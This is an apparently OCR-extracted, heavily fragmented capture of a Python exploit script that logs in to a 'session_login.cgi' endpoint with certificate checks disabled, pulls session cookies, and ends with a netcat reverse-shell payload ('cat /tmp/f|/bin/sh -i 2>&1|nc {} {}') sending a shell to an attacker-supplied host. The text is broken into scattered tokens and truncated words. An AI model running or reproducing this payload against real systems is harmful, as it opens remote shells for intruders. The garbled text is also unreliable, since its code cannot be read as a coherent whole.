
arget
)
)
ting=1;'
,
session_login.cgi"
,
 headers
=
headers
,
 verify
=
False
,
ent
)
l
(
search
,
login_content
)
on
.
cookies
.
get_dict
(
)
lly"
)
o /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp